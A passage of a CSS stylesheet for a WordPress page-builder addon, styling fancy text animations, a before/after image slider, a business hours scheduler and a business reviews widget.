    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
}
@keyframes uael-push-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
        transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
}

/**** Drop In ****/
 .uael-fancy-text-wrap.uael-fancy-text-drop_in .uael-slide-block.uael-active-heading {
    -webkit-animation: uael-drop-in 0.8s;
    animation: uael-drop-in 0.8s;
}
.uael-fancy-text-wrap.uael-fancy-text-drop_in span.uael-slide-block.uael-inactive-heading {
    -webkit-animation: uael-drop-out 0.8s;
    animation: uael-drop-out 0.8s;
}

@-webkit-keyframes uael-drop-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
        transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes uael-drop-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
        transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes uael-drop-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
        transform: translateZ(-100px);
    }
}
@keyframes uael-drop-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
        transform: translateZ(-100px);
    }
}

/**** Slide Down ****/
.uael-fancy-text-wrap.uael-fancy-text-slide_down .uael-slide-block.uael-active-heading {
    -webkit-animation: uael-slide-in 0.6s;
    animation: uael-slide-in 0.6s;
}
.uael-fancy-text-wrap.uael-fancy-text-slide_down span.uael-slide-block.uael-inactive-heading {
    -webkit-animation: uael-slide-out 0.6s;
    animation: uael-slide-out 0.6s;
}

@-webkit-keyframes uael-slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
        transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes uael-slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
        transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@-webkit-keyframes uael-slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
        transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }
}
@keyframes uael-slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
        transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }
}

@media only screen and (max-width: 976px) {
    .uael-tablet-heading-align-center .uael-separator-wrap {
        margin-left: auto;
        margin-right: auto;
    }
    .uael-tablet-heading-align-left .uael-separator-wrap {
        margin-left: 0;
        margin-right: auto;
    }
    .uael-tablet-heading-align-right .uael-separator-wrap {
        margin-left: auto;
        margin-right: 0;
    }
}
@media only screen and (max-width: 767px) {
    .uael-mobile-heading-align-center .uael-separator-wrap {
        margin-left: auto;
        margin-right: auto;
    }
    .uael-mobile-heading-align-left .uael-separator-wrap {
        margin-left: 0;
        margin-right: auto;
    }
    .uael-mobile-heading-align-right .uael-separator-wrap {
        margin-left: auto;
        margin-right: 0;
    }
    .uael-heading-fill-gradient .uael-heading-text {
        display: block;
        position: relative;
    }
}

/* Fancy Text ends */

/* Dual Color Heading CSS */
.uael-dual-color-heading::before {
    content: attr(data-bg_text);
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 0;
    line-height: 1;
    font-size: 60px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.uael-dual-heading-fill-yes .uael-first-text,
.uael-dual-heading-fill-yes .uael-third-text,
.uael-dual-heading-fill-yes.uael-dual-heading-text.uael-highlight-text {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:before,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:before {
	content: " ";
	display: block;
	background: #fff;
	position: absolute;
	z-index: 30;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:before {
	width: 3px;
	height: 9999px;
	left: 50%;
	margin-left: -1.5px;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:before {
	width: 9999px;
	height: 3px;
	top: 50%;
	margin-top: -1.5px;
}
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-overlay {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
}
.internet-explorer .uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-overlay {
	bottom: 0;
}
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-overlay {
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-before-label {
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.uael-before-after-slider .twentytwenty-after-label:before,
.uael-before-after-slider .twentytwenty-before-label:before {
	color: #fff;
	font-size: 13px;
	letter-spacing: .1em;
	position: absolute;
	background: rgba(255, 255, 255, .2);
	line-height: 38px;
	padding: 0 20px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.uael-before-after-slider .twentytwenty-container.active .twentytwenty-overlay,
.uael-before-after-slider .twentytwenty-container.active :hover.twentytwenty-overlay,
.uael-before-after-slider .twentytwenty-overlay {
	background: rgba(0, 0, 0, 0);
}
.uael-before-after-slider .twentytwenty-down-arrow,
.uael-before-after-slider .twentytwenty-left-arrow,
.uael-before-after-slider .twentytwenty-right-arrow,
.uael-before-after-slider .twentytwenty-up-arrow {
	width: 0;
	height: 0;
	border: 6px solid transparent;
	display: inline-block;
}
.internet-explorer .uael-before-after-slider .twentytwenty-container {
	z-index: auto;
}
.uael-before-after-slider .twentytwenty-container {
	z-index: 0;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
	max-width: 100%;
}
.uael-before-after-slider .twentytwenty-container img {
	max-width: 100%;
	position: absolute;
	top: 0;
	display: block;
}
.uael-before-after-slider .twentytwenty-container,
.uael-before-after-slider .twentytwenty-container * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-handle,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle {
	display: -webkit-box;
	display: -ms-flexbox;
	-js-display: flex;
	display: -webkit-flex;
	display: -moz-box;
	display: flex;
}


.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-before-label:before,
.uael-ba-valign-flex-start .twentytwenty-before-label,
.uael-ba-valign-flex-start .twentytwenty-after-label {
	left: 10px;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-after-label:before,
.uael-ba-valign-flex-end .twentytwenty-before-label,
.uael-ba-valign-flex-end .twentytwenty-after-label {
	right: 10px;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-before-label:before,
.uael-ba-halign-flex-start .twentytwenty-before-label,
.uael-ba-halign-flex-start .twentytwenty-after-label {
	top: 10px;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-after-label:before,
.uael-ba-halign-flex-end .twentytwenty-before-label::before,
.uael-ba-halign-flex-end .twentytwenty-after-label::before {
	bottom: 10px;
}
.uael-before-after-slider .twentytwenty-overlay {
	-webkit-transition-property: background;
	transition-property: background;
	z-index: 25;
}
.uael-before-after-slider .twentytwenty-overlay:hover {
	background: rgba(0, 0, 0, .5);
}
.uael-before-after-slider .twentytwenty-overlay:hover .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-overlay:hover .twentytwenty-before-label {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.uael-before-after-slider .twentytwenty-before {
	z-index: 20;
}
.uael-before-after-slider .twentytwenty-after {
	z-index: 10;
}
.uael-before-after-slider .twentytwenty-handle {
	height: 38px;
	width: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	margin-top: -22px;
	border: 3px solid #fff;
	-webkit-border-radius: 1000px;
	border-radius: 1000px;
	-webkit-box-shadow: 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: 0 0 12px rgba(51, 51, 51, .5);
	z-index: 40;
	cursor: pointer;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center;
}
.rtl .uael-before-after-slider .uael-ba-container:not([data-orientation="vertical"]) .twentytwenty-handle {
	left: unset;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:before {
	bottom: 50%;
	margin-bottom: 22px;
	-webkit-box-shadow:none;
	box-shadow: none;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:after {
	top: 50%;
	margin-top: 22px;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:before {
	left: 50%;
	margin-left: 22px;
	-webkit-box-shadow: 3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: 3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:after {
	right: 50%;
	margin-right: 22px;
	-webkit-box-shadow: -3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
	box-shadow: -3px 0 0 #fff, 0 0 12px rgba(51, 51, 51, .5);
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle {
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	flex-direction: column-reverse;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle span:last-of-type {
	margin-bottom: 10px;
}
.uael-ba-container[data-move-on-hover=yes] .twentytwenty-overlay .twentytwenty-after-label,
.uael-ba-container[data-move-on-hover=yes] .twentytwenty-overlay .twentytwenty-before-label {
	-webkit-transition: all linear .3s;
	transition: all linear .3s;
}
.uael-ba-container[data-move-on-hover=yes].active .twentytwenty-overlay .twentytwenty-after-label,
.uael-ba-container[data-move-on-hover=yes].active .twentytwenty-overlay .twentytwenty-before-label {
	opacity: .3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
}
.uael-ba-container[data-move-on-hover=yes]:hover .twentytwenty-overlay .twentytwenty-after-label,
.uael-ba-container[data-move-on-hover=yes]:hover .twentytwenty-overlay .twentytwenty-before-label {
	opacity: .3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	-webkit-animation-name: fadelabel;
	animation-name: fadelabel;
	-webkit-animation-duration: 3s;
	animation-duration: 3s;
}
.uael-ba-valign-flex-start .twentytwenty-before-label:before,
.uael-ba-valign-flex-start .twentytwenty-after-label:before {
	text-align: left;
}
.uael-ba-valign-flex-end .twentytwenty-before-label:before,
.uael-ba-valign-flex-end .twentytwenty-after-label:before {
	text-align: right;
}
.uael-ba-valign-center .twentytwenty-before-label:before,
.uael-ba-valign-center .twentytwenty-after-label:before {
	text-align: center;
}
.uael-ba-container {
	overflow: hidden;
}
.elementor-editor-active .uael-before-after-slider .twentytwenty-handle {
	pointer-events: none;
}
@media only screen and (max-width: 976px) {
    .uael-tablet-ba-valign-flex-start .twentytwenty-before-label,
    .uael-tablet-ba-valign-flex-start .twentytwenty-after-label {
    	left: 10px;
    }
    .uael-tablet-ba-valign-flex-start .twentytwenty-before-label:before,
    .uael-tablet-ba-valign-flex-start .twentytwenty-after-label:before {
    	text-align: left;
    }
    .uael-tablet-ba-valign-flex-end .twentytwenty-before-label:before,
    .uael-tablet-ba-valign-flex-end .twentytwenty-after-label:before {
    	text-align: right;
    }
    .uael-tablet-ba-valign-center .twentytwenty-before-label:before,
    .uael-tablet-ba-valign-center .twentytwenty-after-label:before {
    	text-align: center;
    }
    .uael-tablet-ba-valign-flex-end .twentytwenty-before-label,
    .uael-tablet-ba-valign-flex-end .twentytwenty-after-label {
    	right: 10px;
    }
    .uael-tablet-ba-halign-flex-start .twentytwenty-before-label,
    .uael-tablet-ba-halign-flex-start .twentytwenty-after-label {
    	top: 10px;
    }
    .uael-tablet-ba-halign-flex-end .twentytwenty-before-label::before,
    .uael-tablet-ba-halign-flex-end .twentytwenty-after-label::before {
    	bottom: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .uael-mobile-ba-valign-flex-start .twentytwenty-before-label,
    .uael-mobile-ba-valign-flex-start .twentytwenty-after-label {
    	left: 10px;
    }
    .uael-mobile-ba-valign-flex-start .twentytwenty-before-label:before,
    .uael-mobile-ba-valign-flex-start .twentytwenty-after-label:before {
    	text-align: left;
    }
    .uael-mobile-ba-valign-flex-end .twentytwenty-before-label:before,
    .uael-mobile-ba-valign-flex-end .twentytwenty-after-label:before {
    	text-align: right;
    }
    .uael-mobile-ba-valign-center .twentytwenty-before-label:before,
    .uael-mobile-ba-valign-center .twentytwenty-after-label:before {
    	text-align: center;
    }
    .uael-mobile-ba-valign-flex-end .twentytwenty-before-label,
    .uael-mobile-ba-valign-flex-end .twentytwenty-after-label {
    	right: 10px;
    }
    .uael-mobile-ba-halign-flex-start .twentytwenty-before-label,
    .uael-mobile-ba-halign-flex-start .twentytwenty-after-label {
    	top: 10px;
    }
    .uael-mobile-ba-halign-flex-end .twentytwenty-before-label::before,
    .uael-mobile-ba-halign-flex-end .twentytwenty-after-label::before {
    	bottom: 10px;
    }
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-before-label:before,
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-after-label:before {
	max-width: -webkit-calc( 100% / 2 - 40px );
	max-width: calc( 100% / 2 - 40px );
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-before-label:before,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-after-label:before {
	max-width: -webkit-calc( 100% - 20px );
	max-width: calc( 100% - 20px );
}
@-webkit-keyframes fadelabel {
    0% {
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
	50% {
		opacity: .5;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}
	100% {
		opacity: .3;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}
}
@keyframes fadelabel {
    0% {
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}
	50% {
		opacity: .5;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}
	100% {
		opacity: .3;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"}
}
.internet-explorer .uael-before-after-slider .twentytwenty-down-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-left-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-right-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-up-arrow {
	position: absolute;
}
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .twentytwenty-left-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .twentytwenty-right-arrow {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .twentytwenty-down-arrow,
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .twentytwenty-up-arrow {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.internet-explorer .uael-before-after-slider .twentytwenty-left-arrow {
	left: 0;
}
.internet-explorer .uael-before-after-slider .twentytwenty-right-arrow {
	right: 0;
}
.firefox .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-after-label:before,
.firefox .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-before-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-after-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-before-label:before,
.safari .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-after-label:before,
.safari .uael-before-after-slider .twentytwenty-horizontal .uael-label-position-center .twentytwenty-before-label:before {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.firefox .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-after-label:before,
.firefox .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-before-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-after-label:before,
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-before-label:before,
.safari .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-after-label:before,
.safari .uael-before-after-slider .twentytwenty-vertical .uael-label-position-center .twentytwenty-before-label:before {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.internet-explorer .uael-before-after-slider .twentytwenty-down-arrow {
	bottom: 0;
}
.internet-explorer .uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle span:last-of-type {
	top: 0;
}

.uael-ba-label-normal .twentytwenty-overlay:hover .twentytwenty-after-label,
.uael-ba-label-normal .twentytwenty-overlay:hover .twentytwenty-before-label {
	opacity: 0;
}
.uael-ba-label-normal .twentytwenty-after-label,
.uael-ba-label-normal .twentytwenty-before-label,
.uael-ba-label-both .twentytwenty-after-label,
.uael-ba-label-both .twentytwenty-before-label {
	opacity: 1;
}
/* Business Scheduler CSS ends */

.uael-business-scheduler-box-wrapper .uael-days .heading-date,
.uael-business-scheduler-box-wrapper .uael-days .heading-time {
    margin: 0px;
    padding: 0px;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.uael-business-scheduler-box-wrapper .uael-days .heading-time {
    text-align: right;
}
.uael-business-scheduler-box-wrapper .top-border-divider .uael-inner {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 0px;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-business-scheduler-box-wrapper .uael-days {
    margin: 0px;
    padding: 0px;
}
.uael-business-scheduler-box-wrapper {
    overflow: hidden;
}
.uael-business-scheduler-box-wrapper .uael-days div{
    padding-top: 5px;
    padding-bottom: 5px; 
}
/* Business Scheduler CSS ends */
.uael-review-content-arrow-wrap {
    top: 100%;
    position: absolute;
    left: 20px;
}
.uael-review-image-enable-yes .uael-review-content-arrow-wrap {
    left: 55px;
}
.uael-review-arrow-border {
    border-width: 16px;
    border-style: solid;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-top-color: #111111;
    left: 0;
    top: 0;
    position: absolute;
}
.uael-review-arrow {
    border-width: 17px;
    border-style: solid;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-top-color: #cccccc;
    left: -1px;
    top: 0px;
    position: absolute;
}

.uael-review-header,
.uael-reviews-widget-wrapper,
.uael-review-image-all_left .uael-review {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-reviews-widget-wrapper {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.uael-review,
.uael-reviews-grid__column-1 .uael-reviews-widget-wrapper .uael-review-wrap,
.uael-review-details {
    width: 100%;
}
.uael-reviewer-name {
    font-weight: 600;
    word-break: break-word;
    display: inline-block;
}
.uael-review-icon-wrap i.fa.fa-yelp {
    color: #af0606;
    border-color: #af0606;
    font-size: 18px;
}
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-icon-wrap i.fa-yelp,
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-icon-wrap svg {
    margin-left: 5px;
}
.uael-review-icon-wrap img {
    width: 20px;
    height: 20px;
}
.elementor-element[data-widget_type="uael-business-reviews.card"] .uael-review-icon-wrap,
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-details,
.uael-review-image-left .uael-review-details {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-icon-wrap {
    position: absolute;
    right: 15px;
    bottom: 8px;
}
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-type-yelp .uael-review-icon-wrap {
    bottom: 10px;
}
.elementor-element[data-widget_type="uael-business-reviews.card"] .uael-review-content-wrap {
    margin-bottom: 8px;
}
.uael-review-content {
    position: relative;
}
.uael-review-image {
    height: 70px;
    width: 70px;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.uael-reviews-align-center .uael-review {
    text-align: center;
}
.uael-reviews-align-right .uael-review {
    text-align: right;
}
.uael-reviews-align-center .elementor-star-rating__wrapper {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-reviews-align-right .elementor-star-rating__wrapper {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.uael-review-time {
    font-size: 14px;
    line-height: 1.6em;
}
.uael-review-image-top .uael-review-header,
.uael-review-time {
    display: block;
}
.uael-reviews-notice-message {
    display: block;
    margin-bottom: 15px;
}
.uael-reviews-error-message {
    color: #be2626;
}
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-header {
    margin-bottom: 7px;
}
.uael-review-image-top .uael-review-image {
    display: inline-block;
}
.uael-review-image {
    overflow: hidden;
}
.uael-review-image-left .uael-review-image,
.uael-review-image-all_left .uael-review-image,
.elementor-element[data-widget_type="uael-business-reviews.bubble"] .uael-review-image {
    margin-right: 20px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}
.uael-review-details .elementor-star-rating__wrapper,
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-reviewer-name,
.uael-review-details .uael-review-time {
    margin-bottom: 0px;
}
.elementor-element[data-widget_type="uael-business-reviews.default"] .uael-review-time {
    margin-bottom: 5px;
}
.uael-review-type-yelp .uael-review-image {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-reviews-layout-carousel .uael-review-wrap {
    padding-top: 10px;
}
.uael-reviews-widget-wrapper {
    margin: 0 -10px;
    list-style: none outside;
    clear: both;
}
.uael-review-wrap {
    padding-right: -webkit-calc( 20px/2 );
    padding-right: calc( 20px/2 );
    padding-left: -webkit-calc( 20px/2 );
    padding-left: calc( 20px/2 );
    margin-bottom: 20px;
}

.uael-reviews-equal-height-yes .uael-review {
    height: 100%;
}
.uael-reviews-read-more {
    display: block;
    font-size: 14px;
    margin-top: 10px;
}
.uael-review .uael-star-full.uael-star-default {   
    color: #e37400;
}
.uael-review .uael-star-full.uael-star-custom {
    color: #ffab40;
}
.uael-review .uael-star-default,
.uael-review .uael-star-full.uael-star-custom,
.uael-review .uael-star-empty.uael-star-custom {
    font-size: 15px;
    padding: 0 4px 0 0;
}
.uael-review .uael-star-rating {
    color: #CCD6DF;
    display: inline-block;
}
.uael-star-rating svg {
    margin-top: 5px;
}
.uael-business-reviews-footer {
    margin-top: 30px;
}
.uael-yelp-rating-svg-1 .uael-yelp-rating-1 {
    fill: #FFD8A0;
}
.uael-yelp-rating-svg-2 .uael-yelp-rating-1,
.uael-yelp-rating-svg-2 .uael-yelp-rating-2 {
    fill: #FEC011;
}
.uael-yelp-rating-svg-3 .uael-yelp-rating-1,
.uael-yelp-rating-svg-3 .uael-yelp-rating-2,
.uael-yelp-rating-svg-3 .uael-yelp-rating-3 {
    fill: #FF9242;
}
.uael-yelp-rating-svg-4 .uael-yelp-rating-1,
.uael-yelp-rating-svg-4 .uael-yelp-rating-2,
.uael-yelp-rating-svg-4 .uael-yelp-rating-3,
.uael-yelp-rating-svg-4 .uael-yelp-rating-4 {
    fill: #F15C4F;
}
.uael-yelp-rating-svg-5 .uael-yelp-rating-1,
.uael-yelp-rating-svg-5 .uael-yelp-rating-2,
.uael-yelp-rating-svg-5 .uael-yelp-rating-3,
.uael-yelp-rating-svg-5 .uael-yelp-rating-4,
.uael-yelp-rating-svg-5 .uael-yelp-rating-5 {
    fill: #D32323;
}

/* Business Reviews Column CSS */

.uael-reviews-grid__column-2 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 50%;
}
.uael-reviews-grid__column-3 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 33.33%;
}
.uael-reviews-grid__column-4 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 25%;
}
.uael-reviews-grid__column-5 .uael-reviews-widget-wrapper .uael-review-wrap {
    width: 20%;
}

.uael-reviews-grid__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n+1),
.uael-reviews-grid__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n+1),
.uael-reviews-grid__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n+1),
.uael-reviews-grid__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n+1),
.uael-reviews-grid__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n+1) {
    clear: left;
}

.uael-reviews-grid__column-1 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(n),
.uael-reviews-grid__column-2 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(2n),
.uael-reviews-grid__column-3 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(3n),
.uael-reviews-grid__column-4 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(4n),
.uael-reviews-grid__column-5 .uael-reviews-widget-wrapper .uael-review-wrap:nth-child(5n) {
    clear: right;
}

.uael-reviews-widget-wrapper .slick-prev,
.uael-reviews-widget-wrapper .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 10;
}

.uael-reviews-widget-wrapper .slick-prev:before,
.uael-reviews-widget-wrapper .slick-next:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 35px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-reviews-widget-wrapper .slick-prev:before,
[dir="rtl"] .uael-reviews-widget-wrapper .slick-next:before {
    content: '\f104';
}
[dir="rtl"] .uael-reviews-widget-wrapper .slick-prev:before,
.uael-reviews-widget-wrapper .slick-next:before {
    content: '\f105';
}

/* Arrow Outside */
.uael-reviews-carousel-arrow-outside .uael-reviews-widget-wrapper .slick-prev {
    left: -25px;
}
